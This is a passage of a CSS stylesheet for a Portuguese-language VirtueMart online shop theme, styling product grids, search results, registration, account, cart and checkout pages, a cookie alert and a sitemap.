line-height: 17px;
text-transform: capitalize;
padding: 0 0 0 0px;
color: #949494;
}
#produtoscaixa {
height: 334px;
width: 96%
}
.row .product {
padding: 0;
height: 315px
}
.browseProductImage3 {
height: 200px !important;
    line-height: 215px;
    margin-top: 0;
    max-height: 215px;
    vertical-align: middle;
    width: 200px !important;
}
#imagem {
background: none repeat scroll 0 0 #ffffff;
    float: none;
    height: 230px;
    line-height: 230px;
	margin-bottom: 5px;
}
.row .name a {
color: #6f6f6f!important
}
.row .name a:hover {
color: #bf1f2f!important
}
.row .name {
 background: none repeat scroll 0 0 #ffffff;
    color: #6f6f6f;
    display: table-cell;
    float: none;
    font-family: 'Archivo Narrow',Arial,sans-serif !important;
    font-size: 13px;
    font-weight: 400;
    height: 33px;
    letter-spacing: 0;
    line-height: 14px;
    margin-left: 0;
    margin-top: 12px !important;
    overflow: hidden;
    padding: 5px 5px 0px 5px;
    text-align: left;
	text-transform:capitalize;
    vertical-align: middle !important;
    width: 244px;
}
.row .sku {
color: #8a8a8a;
float: none; display:none;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 10px;
height: 20px;
letter-spacing: 0;
margin-left: 0;
text-align: left;
text-transform: uppercase;
width: 100%
}
.product-price3 {
background: none repeat scroll 0 0 #ffffff;
    float: left;
    margin-top: 0;
    padding: 0px 5px 10px 5px;
    text-align: left;
    width: 232px;
}
#produtoscaixa #wishlist {
float: right!important
}
span.precodesconto {
text-indent: 0
}
#produtoscaixa .detalhes a {
color: #fff
}
#produtoscaixa .detalhes {
display: none;
background:#6a6a6a;
color: #fff;
float: none!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-weight: 700;
font-size: 12px;
text-transform: uppercase;
text-align: center;
padding: 0!important;
font-weight: 700!important;
width: 139px!important;
height: 30px!important;
line-height: 30px!important;
top: 35%;
margin-left: -70px;
left: 50%;
position: absolute!important;
border-radius: 0 0 0!important;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
#produtoscaixa .detalhes2 a {
color: #FFF;
cursor: pointer;
width: 139px!important;
height: 30px!important;
padding: 27px
}
#produtoscaixa .detalhes2 {
border-radius: 0!important;
color: #FFF;
float: none!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px;
background-color:#bf1f2f;
font-weight: 400!important;
left: 50%;
line-height: 30px!important;
margin-left: -70px;
padding: 0!important;
position: absolute!important;
text-align: center;
text-transform: uppercase;
top: 58%;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
overflow: hidden
}
.sku a {
color: #8a8a8a;
}
#loja5_conteudo .row {
margin-top: 5px;
width: 761px
}
#filtro_limpa_tudo {
color: #bf1f2f;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 10px;
height: 35px;
line-height: 35px;
float: right;
text-decoration: underline;
text-transform: uppercase;
}
#filtros_selecionados {
	padding-top: 7px;
color: #bf1f2f !important;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 16px;
 padding-bottom: 5px;
padding-left: 0px !important;
}
.mdpArtPage #promocao, .mdpArtPage  .addons_novo {padding-left: 5px;background: url("../images/imagens.png") no-repeat scroll -23px -611px!important;}
#promocao {
	padding-left: 10px;
background: url("../images/imagens.png") no-repeat scroll -19px -611px!important;
color: #FFF;
font-size: 11px; font-weight:400;
height: 39px;
line-height: 22px;
    text-align: left;
    width: 53px;
	 
}
.addons_novo{
	padding-left: 7px;
background: url("../images/imagens.png") no-repeat scroll -19px -611px!important;
color: #FFF;
font-size: 11px; font-weight:400;
height: 39px;
line-height: 22px;
    text-align: left;
    width: 53px;
	 
}
.quick #promocao {z-index: 102; left: 6px; }
.taxadesconto {
clear: both;
color: #666;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: 400;
height: 14px;
line-height: 16px;
margin: 0 auto;
text-align: right;
width: auto;
}
.output-billto span.values, .output-shipto span.values {
padding-right: 5px
}
.content_ .content_items {
height: 0;
max-height: 200px;
overflow: auto;
border-color: #d2d2d2;
border-style: solid;
border-width: 0
}
.orderby-displaynumber div.PRICE, .orderby-displaynumber div.CREATEDATE, .orderby-displaynumber div.HITS {
margin: 0
}
#content_loja5_marca .content_item, #content_loja5_discounts .content_item {
cursor: pointer;
font-size: 13px;
text-transform: capitalize;
text-indent: 2px;
height: 25px;
line-height: 25px;
}
.bs_opened.content_ .content_items {
border-width: 1px
}
.content_items_height {
float: left;
width: 100%
}
.product_added>span {
float: left;
padding: 5px 0 0 15px;
font-size: 10px;
}
#loja5-search-results {
background:#f4f4f4;
border-bottom: 3px solid #8f1f2b;
left: 10px;
max-height: 418px;
overflow: auto;
padding: 5px;
position: relative;
top: 1px;
width: 333px;
z-index: 1000;
}
.resultado_produto table {
text-align: left;
width: 100%;
}
.resultado_produto td.product_img {
background:#fff;
text-align: center;
width: 25%;
}
.resultado_produto .product_img > img {
max-height: 70px;
}
.resultado_produto td {
background:#FFF;
text-align: left;
}
.resultado_produto {
margin-bottom: 3px;
}
.loja5-search-line .resultado_produto:hover {
border-color: #bf1f2f;
}
.loja5search #loja5-search-results_Overlay {
background: rgba(0, 0, 0, 0);
display: block;
height: 100%;
left: 0;
position: fixed;
top: 0;
width: 100%;
z-index: 5;
}
.loja5search > .pesquisa_sem_resultados {
display: none;
background:#FFF;
width: 322px;
}
#loja5-search {
height: 35px;
line-height: 35px;
margin-left: 10px;
margin-top: 8px;
padding-left: 5px;
width: 306px;
border: 0 solid transparent;
box-shadow: none;
background:#FFF;
}
.loja5search_td_submit > input {
background: url("../images/imagens.png") no-repeat scroll -6px -3px #FFF !important;
border: medium none !important;
box-shadow: none !important;
color: #FFF !important;
height: 35px !important;
margin-top: 7px !important;
cursor: pointer !important;
font-size: 0 !important;
width: 32px !important;
}
.load_product_quick {
background-color:#efefef;
background-image: url("/components/com_virtuemart/assets/images/load_products.gif");
background-position: center center;
background-repeat: no-repeat;
float: left;
height: 26px;
margin-top: 0;
width: 159px
}
.mensage_products {
background-color:#efefef;
color: #000;
float: left;
font-family: 'Archivo Narrow', Arial Narrow, 'Archivo Narrow', Arial, sans-serif;
height: 20px;
line-height: 20px;
margin-top: 10px;
text-align: center;
width: 760px
}
/* Fim Categoria */
/* Pagina Registo */
input[type="password"], input[type="text"], input[type="email"], input[type="www"], input[type="tel"], input[type="url"], input[type="search"], select, .inputbox {
background:#fbfbfb;
border-color: #9a9a9a #DADADA #e4e4e4;
border-style: solid;
border-width: 1px;
color: #949494;
font: 12px/16px 'Archivo Narrow', Arial, Helvetica, sans-serif;
height: 19px;
padding: 0
}
.gkTabsWrap.vertical ol li:hover, .gkTabsWrap.vertical ol li.active, .gkTabsWrap.horizontal ol li:hover, .gkTabsWrap.horizontal ol li.active {
color: #fff!important;
text-shadow: 0;
background:#bf1e2e;
}
.moduletableregisto {
	background-color:#fff;
  margin-bottom: 15px;
  padding: 6px 18px;
  font-size: 13px;
}
table.user-details input {
border: solid #ccc 1px;
color: #777;
margin-bottom: 2px;
padding: 5px 5px 4px
}
td.key {
padding: 0 6px
}
#adminForm #zip_field {
max-width: 305px!important;
width: 255px!important
}
.vm-button-correct, .vm-button-correct:hover {
font-size: 12px;
font-weight: 700;
display: inline-block;
text-decoration: none;
color: #777
}
.vmicon {
background: url(../images/vm2-sprite.png) no-repeat top left
}
span.bold {
font-weight: 700
}
.control-buttons {
text-align: right!important
}
#adminForm .adminform {
margin-top: 30px
}
._registar #loja5_left {
width: 43%!important
}
._registar #caminho {
width: 54%!important
}
._registar #loja5_conteudo {
width: 54%!important
}
._registar #adminForm .adminform {
float: right;
margin-top: 0
}
._registar #registo {
margin-right: 20px
}
._registar legend {
	font-weight: 400;
background: rgba(0,0,0,0)!important;
color: #bf1f2f!important;
float: right!important;
font-family: 'Archivo Narrow', Arial, sans-serif;
font-size: 18px!important;
height: 28px!important;
line-height: 29px!important;
margin: 15px 0 15px -10px!important;
padding: 0!important;
width: 441px!important
}
._registar #registo tr {
font-size: 11px;
margin-bottom: 3px
}
._registar #registo input {
background:#FFF;
border: 1px solid #CCC;
box-shadow: 0 0 0 #FFF inset!important;
color: #666!important;
font-size: 11px!important;
height: 17px!important;
line-height: 18px!important;
padding: 2px!important;
margin-bottom: 3px;
width: 305px
}
._registar label {
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
text-transform: none!important
}
._registar #adminForm select {
background:#FFF;
border: 1px solid #CCC!important;
box-shadow: 0 0 0 #FFF inset!important;
color: #666!important;
font-size: 11px!important;
height: 23px!important;
line-height: 23px!important;
padding: 2px!important;
width: 311px!important
}
._registar .user-details td.key {
color: #999;
font-weight: 700;
line-height: 11px;
padding: 0 6px;
text-align: right;
vertical-align: middle;
width: auto
}
._registar .user-details td {
border: 0 none;
line-height: 23px;
padding-bottom: 0!important;
width: auto!important
}
._registar .user-details td input {
width: 95%;
text-align: left;
padding-top: 5px;
padding-bottom: 5px
}
._registar .tr_accepted_news td, ._registar .tr_agreed td {
padding: 0 6px;
line-height: 15px;
vertical-align: middle;
height: 15px
}
._registar .tr_accepted_news td input, ._registar .tr_agreed td input {
padding: 0;
margin: 0
}
._registar td.key {
padding: 0 6px
}
._registar .tr_accepted_news td.key, ._registar .tr_agreed td.key {
display: none
}
._registar #virtuemart_country_id, #genero {
height: 19px;
width: 262px
}
._registar #datanasc_field_text {
height: 19px;
width: 254px
}
._registar .control-buttons {
margin-top: 30px
}
._registar .accepted_news {
margin: 0 0 0 45px;
position: absolute
}
._registar #accepted_news_field {
margin: 0 0 0 286px;
position: absolute;
border:0px solid transparent!important;
width: 59px!important
}
._registar #agreed_field {
margin: 4px 0 0 286px;
position: absolute;
border:0px solid transparent!important;
width: 59px!important
}
._registar fieldset a {
color: #666!important;
font-weight: 700!important
}
._registar .agreed {
margin: 5px 0 0 45px;
position: absolute
}
._registar .vm-button-correct {
background-color:#bf1f2f!important;
padding: 3px 15px;
line-height: 15px!important;
text-align: center;
text-transform: uppercase;
font-weight: 400;
border: none!important;
color: #fff;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
/* FIM Pagina de Registo */
/* A Minha Conta */
#Bsolus_login #login-form #dentro_fbook a {
font-size: 11px!important;
margin-left: 2px
}
#loja5_left .moduletablesel {
float: left!important;
width: 180px;
border: 0 solid;
padding: 0
}
.moduletablesel {
padding: 6px 0 20px 0;
margin-bottom: 10px;
margin-top: 10px;
width: 210px;
float: right;
border: 1px solid #dfdfdf;
-moz-box-shadow: 0 0 0 0 #fff;
-webkit-box-shadow: 0 0 0 0 #fff;
box-shadow: 0 0 0 0 #fff
}
.moduletablesel h3 {
background:#FFF!important;
color: #bf1f2f!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 19px;
height: 25px;
line-height:38px;
margin: 0 auto;
position: relative;
text-align: center;
width: 130px;
letter-spacing: -0.5px!important;
z-index: 5
}
.login-greeting {
color: #000;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 15px;
line-height: 15px
}
.minha_conta {
background: url("../images/imagens.png") no-repeat scroll -23px -928px rgba(0, 0, 0, 0) !important;
height: 28px;
margin-left: -100px;
padding-left: 30px;
padding-top: 2px;
position: absolute; width:90px;
}
#registo #zip_field {
width: 305px !important;
}
.resultado_produto_info {
padding-left: 5px;
}
/* Fim da Pagina A Minha Conta */
/* Inicio da Pagina Detalhes do Produto */
.fornecedor {
clear: both;
color: #bf1f2f;
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 14px;
padding-left: 15px;
padding-top: 15px;
}
#info_top form {
font-size: 14px;
margin: 0!important;
padding: 0!important
}
.productdetails-view {
width: 755px!important
}
.productdetails-view .esquerda {
background: none repeat scroll 0 0 #ffffff;
    width: 50%;
}
#infocartchange #payment input[type="checkbox"], #payment input[type="radio"] {
display: none;
visibility: hidden
}
.fichaproduto_qr {
float: right;
background: url("../images/imagens.png") repeat scroll -31px -867px rgba(0, 0, 0, 0);
width: 45px;
height: 17px;
margin: 8px 0 0;
}
.clr {
clear: both;
overflow: hidden
}
.product-neighbours {
color: #777;
margin: 0 0 15px
}
.productdetails-view h1 {
font-size: 22px;
margin: 0 0 6px;
padding: 0
}
.productdetails-view .addtocart-bar {
margin: 5px 0;
padding: 0
}
.width50 {
width: 50%
}
.main-image {
text-align: center
}
.addtocart-bar {
margin: 0;
padding: 0
}
.floatright, .floatleft, span.floatleft {
float: left
}
#footer_prod2 {
float: left
}
#adminForm .button {
background:#AAA!important;
border: 1px solid #cac9c9;
border-radius: 0 0 0 0!important;
color: #FFF!important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
height: 22px;
padding: 0 8px 1px!important;
text-align: center;
text-transform: uppercase
}
#upload_avatar input[type="file"] {
width: 85px !important;
background-color: none !important;
cursor: pointer !important;
color: #EEE;
}
.formBody input[type="file"] {
width: 85px !important;
background-color:#FFF !important;
cursor: pointer !important;
color: #FFF;
}
#info_cliente #dados_left select {
width: 267px !important;
padding: 0 !important;
margin: 0 !important;
min-height: 27px;
}
.main-image, .center {
text-align: center
}
div.details {
border: solid #cac9c9 1px;
color: #777;
text-decoration: none;
padding: 2px 2px 2px
}
#loja5_cart_popup .product_row .prices {
padding-top: 10px; color: #be1e2e !important;
    font-size: 12px;
}
#loja5_cart_popup .product_row .remove {
float: right;
cursor: pointer;
}
.resultado_produto_info .manufacturer_name {
font-size: 10px;
text-transform: uppercase;
}
/* Fim Detalhes do Produto */
/* Inicio da Pagina de Favoritos */
#loja5_conteudo .favoritosdiv img {
max-height: 140px!important;
max-width: 140px!important
}
#loja5_conteudo .deletefav_button {
background:#bf1f2f!important;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
height: 22px!important;
line-height: 22px!important;
text-transform: uppercase;
transition: all .3s linear 0s;
cursor: pointer
}
/* Fim da Pagina de Favoritos */
/* Inicio da Pagina do Carrinho */
.vmpayment_name {
clear: both;
display: table;
width: 100%!important
}
#loading_infocartchange, #loading_infocart {
background: url("/components/com_virtuemart/assets/images/loader_cart.png") no-repeat scroll center center #FFF;
opacity: .7;
position: absolute;
width: 750px;
z-index: 123
}
#listamoradascart li {
background:#f7f7f7;
float: left;
line-height: 16px !important;
margin-bottom: 6px;
padding: 4px 0;
width: 100%;
overflow: hidden;
}
#listamoradascart #linkedit {
float: right;
font-size: 10px;
line-height: 20px;
padding-right: 5px;
text-transform: uppercase;
}
.envio_id, .pagamento_id {
width: 503px!important
}
.envio_id .vmshipment_name {
font-weight: 700;
text-transform: uppercase
}
#img_details_order {
border: 1px solid;
border-radius: 11px 11px 11px 11px;
float: left;
margin: 5px
}
#listamoradascart .addressforcart {
float: left
}
#listamoradascart .text {
float: left;
overflow:hidden;
line-height: 13px;
padding-left: 5px;
width: 244px;
}
#listamoradascart {
margin-top: 12px
}
#pagamento_escolhido .vmpayment_name {
float: left;
padding-left: 5px
}
.free_shipment {
  border: 2px solid #bf1f2f;
  display: block;
  height: 50px;
  margin: 15px 0;
  text-align: center;
  vertical-align: middle;
  line-height: 50px;
}.free_shipment.free_shipment_true {
  background:#52d865;
  border: 2px solid #52d865;
  color: #fff !important;
}
.free_shipment.free_shipment_true > span{color:#fff!important;font-size:13px}
.tax_iva {
clear: both;
float: right;
font-size: 10px;
font-weight: 400
}
.divcarrinho {
	background-color:#fff;
  display: inline-block;
  margin-bottom: 10px;
  padding: 5px 15px;
  width: 724px;
}
.divcarrinho_titulo {
color: #bf1f2f;
    font-size: 17px;
    padding-top: 5px;
    text-transform: capitalize;
}
.divcarrinho_titulo span {
color: #bf1f2f;
font-size: 16px;
padding-right: 2px;
}
td p {
line-height: 1.3em;
margin: 0
}
span.cart-images img {
float: left;
width: 45px;
margin: 0
}
span.details-button {
margin: 0 0 0 10px
}
span.details-button input.details-button {
color: #961d29 ;
cursor: pointer;
text-align: center;
padding: 3px 8px 1px
}
.coupon {
color: gray;
border: 1px solid #cac9c9;
font-size: 9px;
padding: 3px
}
.checkout-button-top {
text-align: right;
padding: 10px 0 0
}
.checkout-button-top input.terms-of-service {
margin-right: 10px;
display: inline-block
}
span.tos {
display: inline-block;
margin-right: 15px
}
.billto-shipto {
border-bottom: solid #e9e8e8 1px;
margin: 0;
padding: 10px 0 25px
}
.output-billto span.titles {
width: 150px;
float: left
}
table.cart-summary tr th {
border-bottom: solid #e9e8e8 1px;
padding: 6px 0 3px
}
.customer-comment {
text-align: center;
margin: 10px 0 0;
padding: 10px 0 0
}
textarea.customer-comment {
background:#fff;  font-family: 'Archivo Narrow',Arial,Helvetica,sans-serif !important; color:#777!important;
border: solid #fff 1px;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
color: #777;
margin-bottom: 2px;
text-align: left;
padding: 5px!important;
}
div.terms-of-service {
margin: 10px 0 0;
padding: 10px 0 15px
}
.vm2-add_quantity_cart {
background-position: 0 0;
width: 24px;
height: 24px;
border: 0;
cursor: pointer
}
.vm2-billto-icon {
background-position: 0 -138px;
height: 24px;
margin-right: 6px;
vertical-align: middle;
width: 24px;
border: 0
}
.vm2-remove_from_cart {
background-position: 0 -216px!important;
border: 0 none;
cursor: pointer;
display: inline-block;
height: 21px;
vertical-align: bottom;
width: 17px!important
}
.vm2-shipto-icon {
background-position: 0 -284px;
height: 24px;
margin-right: 6px;
vertical-align: middle;
width: 24px
}
.output-billto span.values {
float: left
}
.vmpayment_name, .vmpayment_cost, .vmshipment_name, .vmshipment_cost {
padding: 0 2px
}
.vmpayment_description, .vmshipment_description {
color: gray;
font-size: 12px;
    padding: 0 6px;
}
.cart-view #footer_prod2 {
margin-bottom: 18px;
margin-top: 10px;
width: 98%!important;
float: left;background: #ffffff;
}
.cart-summary {
background: rgba(0,0,0,0);
font-size: 12px;
    font-weight: 400;
}
.cart-summary tr.sectiontableentry1 {
background:#fdfdfd;
padding: 4px
}
.cart-summary tr.sectiontableentry1 td {
border-bottom: 1px solid #e9e8e8;
border-top: 1px solid #e8e8e8;
line-height: 14px;
padding: 8px 5px 0;
vertical-align: middle
}
.cart-summary tr.sectiontableentry3 {
background:#fdfdfd;
padding: 4px
}
.cart-summary tr.sectiontableentry3 td {
border-bottom: 1px solid #e9e8e8;
border-top: 1px solid #e8e8e8;
line-height: 14px;
padding: 8px 5px 0;
vertical-align: middle
}
.cart-summary tr.sectiontableentry12 {
background:#fdfdfd;
padding: 4px
}
.cart-summary tr.sectiontableentry12 td {
border: medium none!important;
font-size: 11px;
line-height: 2px;
padding: 0 10px 20px 5px
}
.cart-summary tr.sectiontableentry2 {
background:#FFF;
padding: 4px
}
.cart-summary tr.sectiontableentry2 td {
border: medium none;
line-height: 14px;
padding: 5px 10px 5px 5px
}
.checknome span {
color: #848484!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
font-weight: 400!important;
text-transform: capitalize!important
}
input.details-button, .general-bg, input.custom-attribute, input.quantity-input, a.ask-a-question, input.vm-default, a.product-details, a.details, div.details, button.default {
background:#bf1f2f!important;
border: 0 solid #cac9c9;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
font-weight:400;
padding: 5px 7px 5px!important;
text-decoration: none;
border: 0;
text-transform: uppercase;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
cursor: pointer
}
.checknome {
border-bottom: 1px solid #dfdbd1
}
.billto-shipto .width50 {
float: left;
margin-right: 30px;
width: 45%!important
}
.cart-summary tr.sectiontableentry5 {
border-top: 2px solid #e8e8e8;
padding: 4px
}
.cart-summary tr.sectiontableentry44 {
padding: 4px
}
.cart-summary tr.sectiontableentry44 td {
  border: medium none;
  line-height: 30px;
  padding: 3px 10px 0px 0;
}
#userForm .coupon {
border-color: #DADADA!important;
border-radius: 0 0 0 0!important;
border-style: solid;
border-width: 1px;
font-size: 11px;
height: 25px;
width: 153px
}
.cart-view #titi_cat_rel {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 16px;
font-weight: 400;
margin-bottom: 10px;
margin-top: 6px; text-align:center;
text-transform: capitalize;
}
.cart-view .prodvisi .img_relacionados img {
max-height: 120px;
max-width: 120px
}
.cart-view .prodvisi {
	background:#fff;
float: left;
margin: 0 5px;
text-align: center;
width: 132px
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
background:#bf1f2f!important;
border: 0 solid #000!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 #CCC;
color: #FFF!important;
cursor: pointer!important;
display: inline-block!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
letter-spacing: 0!important;
line-height: 27px!important;
padding: 3px 12px!important;
text-align: center!important;
text-transform: uppercase
}
 .vm-button-correct:hover{background:#961d29!important; }
#checkoutForm .vm-button-correct {
  font-size: 15px !important;
  font-weight: 400 !important;
  height: 37px;
  line-height: 37px !important;
  padding: 3px 19px !important;
}
.vm2-termsofservice-icon {
background: url("../images/termos.jpg") no-repeat scroll 0 3px rgba(0,0,0,0);
display: inline-block;
height: 25px;
vertical-align: middle;
width: 24px
}
span.cart-images {
float: left;
height: 62px;
margin: 0;
width: 60px
}
.cartImage {
border: 1px solid #EEE;
margin-bottom: 8px;
max-height: 60px;
max-width: 50px
}
.cart-view hr {
border: medium none!important;
height: 0!important
}
table.cart-summary tr th:first-child {
border-left: 1px solid #DFDBD1!important
}
table.cart-summary tr th:last-child {
border-right: 1px solid #DFDBD1!important
}
table.cart-summary .inputbox {
border: 1px solid #CCC;
border-radius: 0 0 0 0!important;
font-size: 11px;
width: 30px
}
#checkoutForm .comment {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px;
text-transform: none!important
}
.terms-of-service a {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px;
text-transform: uppercase!important
}
.output-billto .dadosfacturacao {
float: left;
width: 320px
}
.output-billto .titles {
font-size: 11px!important;
font-weight: 500;
height: 17px
}
.output-billto .values {
font-size: 11px!important
}
#loja5_conteudo .favoritosdiv {
border: 1px solid #D3D3D3!important;
float: left;
height: 250px;
margin:10px 5px 5px 0!important;
padding: 5px!important;
transition: all .3s linear 0s;
width: 160px
}
hr {
background-color:#fff;
border-color: #fff
}
.countproduct {
background:#f00;
border-radius: 18px;
color: #FFF;
float: left;
font-family: 'Archivo Narrow', Arial;
font-size: 10px;
font-weight: 700!important;
height: 15px;
line-height: 14px;
margin-left: -10px;
margin-top: -11px;
text-align: center;
text-indent: 1px;
width: 15px
}
#loja5_cart_popup .product_name a {
color: #bf1f2f!important
}
.preco_carrinho {
padding-left: 0px;
background: url("../images/imagens.png") no-repeat scroll 35px -894px transparent !important;
text-align: left;
}
/* Fim Pagina do Carrinho */
/* Ininicio Detalhes da Encomenda */
#ENCO {
margin: 25px 0 0;
}
.CLASSTITULO {
background: url("../images/btenco.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0) !important;
border: 1px solid #D0CBC1 !important;
color: #888888 !important;
font-size: 11px !important;
font-weight: 700 !important;
height: 28px !important;
margin: 0 0 6px !important;
padding: 0 0 0 6px !important;
text-align: left !important;
text-transform: uppercase !important;
width: 753px !important;
}
.alertcookies {
background: rgba(0,0,0,0.3);
bottom: 0;
height: 50px;
padding-top: 10px;
position: fixed;
text-align: center;
width: 100%;
z-index: 9999;
}
#alertcookies > table {
margin: auto;
}
#alertcookies .btnOK > input {
border: 0 none;
height: 26px;
width: 35px;  font-weight:300;
cursor: pointer;
background-color: #bf1f2f; color:#fff;
}
#alertcookies > table .custom > p a{ color:#fff}
#alertcookies > table .custom > p {
line-height: 14px;
padding: 10px;
color: #fff;
font-weight: 400;
}
/* Contactos */
.contact #enviar {
background-color:#bf1f2f !important;
color: #FFF !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 11px !important;
}
.jicons-icons {
display: none;
}
#system-message dd.message ul li, #system-message dd.error ul li, #system-message dd.notice ul li {
color: #333333;
line-height: 16px !important;
margin: 0;
padding: 5px;
text-align: center;
text-indent: 0;
}
#loja5_bottom_menu1 a, #loja5_bottom_menu2 a, #loja5_bottom_menu3 a, #loja5_bottom_menu4 a, #loja5_bottom_extra a {
color: #fff; font-size:13px;
}
#loja5_bottom_menu1 .divlock a, #loja5_bottom_menu2 .divlock a, #loja5_bottom_menu3 .divlock a, #loja5_bottom_menu4 .divlock a, #loja5_bottom_extra .divlock a {
color: #6f6f6f; font-size:13px;
}
#loja5_bottom_menu1 .divlock a:hover, #loja5_bottom_menu2 .divlock a:hover, #loja5_bottom_menu3 .divlock a:hover, #loja5_bottom_menu4 .divlock a:hover, #loja5_bottom_extra .divlock a:hover {
color: #bf1f2f; font-size:13px;
}
.acyfield_email {
/*background-color:#F2F2F2;*/
}
#system-message {
margin: 25px 0;
font: 11px Arial, Helvetica, sans-serif;
}
.load_product {
background-color:#efefef;
background-image: url("/components/com_virtuemart/assets/images/load_products.gif");
background-position: center center;
background-repeat: no-repeat;
height: 20px;
margin-top: 10px;
width: 743px;
float: left
}
.envio_id .activo{
  border: 3px solid #eee!important;
}
.envio_id ,.shipbsolus,.pickme_shipping{
  border: 3px solid #fff;
}
.envio_id #shipment { width:10%}
.load_product_quick {
background-color:#efefef;
background-image: url("/components/com_virtuemart/assets/images/load_products.gif");
background-position: center center;
background-repeat: no-repeat;
float: left;
height: 26px;
margin-top: 0;
margin-left: 12px;
width: 280px
}
.mensage_products {
background-color:#efefef;
color: #000;
float: left;
font-family: 'Archivo Narrow', Arial Narrow, 'Archivo Narrow', Arial, sans-serif;
height: 20px;
line-height: 20px;
margin-top: 10px;
text-align: center;
width: 743px
}
.modal-message #system-message dt.info {
display: none;
}
#facebox {
position: fixed;
text-align: left;
z-index: 65560;
}
#facebox .content {
background:#fff;
display: table;
padding: 10px;
width: 370px;
}
#facebox .close {
background:#fff;
padding: 2px;
position: absolute;
right: 5px;
top: 5px;
}
#facebox_overlay {
height: 100%;
left: 0;
position: fixed;
top: 0;
width: 100%;
z-index: 65558;
}
.facebox_overlayBG {
background-color:#000;
z-index: 99;
}
.facebox_hide {
z-index: -100;
}
#facebox {
position: fixed;
text-align: left;
z-index: 65560;
}
#facebox .popup {
position: relative;
}
.my-groovy-style .carrinhodiv {
background-color:#f4f4f4;
border: medium none !important;
height: auto;
margin-top: 16px;
}
.my-groovy-style .carrinhodiv a {
  margin: 15px 15px 10px;
}
.my-groovy-style .continue {background-color:#bf1f2f!important;}
.my-groovy-style a {
background-color:#bf1f2f;
color: #fff !important;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 11px !important;
height: 25px !important;
line-height: 25px;
margin-bottom: 10px;font-weight: 400;
padding: 0 10px;
position: relative;
text-transform: uppercase !important;
width: auto;
z-index: 100;
}
.my-groovy-style #prodrecent a {
background-color:#fff !important;
float: none !important;
padding: 0;
}
.my-groovy-style #titi_cat_rel {
background: rgba(0, 0, 0, 0);
border-left: medium none;
border-right: medium none;
border-top: medium none;
height: 25px;
letter-spacing: 0;
margin-top: 15px;
margin-bottom:0px;
padding-left: 0;
text-transform: none;
}
.popup .MagicScrollArrows {
display: none !important;
}
table.user-details input.invalid {
border: solid red 1px!important;
color: #777;
margin-bottom: 2px;
padding: 5px 5px 4px
}
label.invalid, span.red {
color: red
}
.invalid {
background-color:#ffd;
color: #000;
border-color: red
}
.jmap_filetree li {
padding: 0 !important;
}
ul.jmap_filetree {
background-color:#fff;
float: left;
margin-bottom: 10px;
padding: 20px;
width: 96%;
}
.jmap_filetree span.folder {
background: rgba(0, 0, 0, 0) !important;
}
.jmap_filetree span.folder {
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 18px;
font-weight: 400;
text-align: center;
}
ul.level_0 {
clear: both;
float: left;
margin: 0 0 20px;
width: 100%;
}
ul.level_0 > li {
float: left;
margin-right: 15px;
padding: 0 !important;
width: 220px;
}
ul.level_0 > li > a {
border-bottom: 2px solid #bf1f2f;
clear: both;
color: #bf1f2f;
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 14px;
font-weight: 400;
margin-bottom: 5px;
text-transform: uppercase;
width: 100%;
}
ul.level_0 > li > a:hover {
color: #666;
}
ul.level_1 {
float: left;
width: 100%;
}
#jmap_sitemap h1 {
color: #bf1f2f!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 16px;
font-weight: 400;
height: 30px;
letter-spacing: 0 !important;
line-height: 30px;
text-align: left;
text-transform: uppercase;
}
ul.level_1 > li > a {
font-size: 11px;
text-transform: uppercase;
}
ul.level_1 > li {
background: url("../images/imagens.png") no-repeat scroll -35px -554px #fff !important;
padding-left: 15px !important;
}
.item-page {
	background:#fff;
	text-align:justify;
font-size: 13px;
padding: 10px 15px;
}
#loja5_top_mainbody .moduletable {
margin-bottom: 10px;
margin-top: 2px;
}
._a-empresa #loja5_left .moduletablesel, ._notícias #loja5_left .moduletablesel {
	background-color:#fff;
	border-bottom:2px solid #bf1f2f;
margin: 30px 0;
padding: 15px 0;
}
._notícias .blog {
width: 770px;
}
.readmore a {
background:#bf1f2f;
